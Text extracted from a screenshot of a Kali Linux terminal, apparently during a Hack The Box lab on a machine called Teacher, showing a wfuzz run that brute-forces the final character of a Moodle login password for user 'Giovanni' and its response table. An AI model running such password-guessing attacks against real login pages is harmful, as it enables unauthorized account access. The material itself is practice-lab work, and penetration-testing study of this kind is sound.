 Burp Suite Co... 5.png (PNG Im... shashhh10@ka... shashhh10 - Fil... 01:11 AM
shashhh10@kali: ~/Desktop/hacktheB/Teacher
File Actions Edit View Help
shashhh10@kali: ~/Downloads shashhh10@ka...theB/Teacher shashhh10@kali: ~
shashhh10@kali:~/Desktop/hacktheB/Teacher$ sudo wfuzz -u http://10.10.10.153/moodle/login/index.php -d 'anchor=&user
name=Giovanni&password=Th4C00lTheachaFUZZ' -w /home/shashhh10/special_characters.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz'
s documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.153/moodle/login/index.php
Total requests: 33
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000008: 303 6 L 34 W 440 Ch "'"
000000007: 303 6 L 34 W 440 Ch "&"
000000010: 303 6 L 34 W 440 Ch ")"
000000005: 303 6 L 34 W 440 Ch "$"
000000009: 303 6 L 34 W 440 Ch "("
000000001: 303 6 L 34 W 440 Ch ""
000000002: 303 6 L 34 W 440 Ch "!"
000000003: 303 6 L 34 W 440 Ch """
000000006: 303 6 L 34 W 440 Ch "%"
000000013: 303 6 L 34 W 440 Ch ","
000000016: 303 6 L 34 W 440 Ch "/"
000000019: 303 6 L 34 W 440 Ch "<"
000000015: 303 6 L 34 W 440 Ch "."
000000011: 303 6 L 34 W 440 Ch "*"
000000017: 303 6 L 34 W 440 Ch ":"
000000014: 303 6 L 34 W 440 Ch "-"
000000012: 303 6 L 34 W 440 Ch "+"
000000018: 303 6 L 34 W 440 Ch ";"
000000004: 303 6 L 34 W 454 Ch "#"
000000021: 303 6 L 34 W 440 Ch ">"
000000022: 303 6 L 34 W 440 Ch "?"
000000026: 303 6 L 34 W 440 Ch "]"
000000025: 303 6 L 34 W 440 Ch "\"
000000020: 303 6 L 34 W 440 Ch "="
000000023: 303 6 L 34 W 440 Ch "@"
000000024: 303 6 L 34 W 440 Ch "["
000000027: 303 6 L 34 W 440 Ch "^"
000000028: 303 6 L 34 W 440 Ch "_"